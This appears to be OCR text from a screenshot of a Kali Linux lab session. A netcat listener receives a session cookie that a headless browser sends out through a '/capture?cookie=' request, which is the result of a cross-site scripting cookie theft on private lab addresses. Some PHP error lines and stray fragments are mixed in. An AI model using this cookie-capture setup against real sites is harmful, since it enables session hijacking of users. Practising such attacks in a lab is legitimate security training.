 Exploit-DB Google Hacking DB OffSec pfSense - Login Excalidraw | Esquemas... Nessus Essentials / Fo...
(kali㉿ kali)-[~]
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.0.2.19] from (UNKNOWN) [10.0.2.21] 47271
GET /capture?cookie=PHPSESSID=5akqleun75f7sosdoj49c973g5 HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.1 Safari/534.34
Administration of my
Referer: http://127.0.0.1/post.php?id=1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en-US,*
Host: 10.0.2.19:8080
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: po
Title: Notice: Trying to get property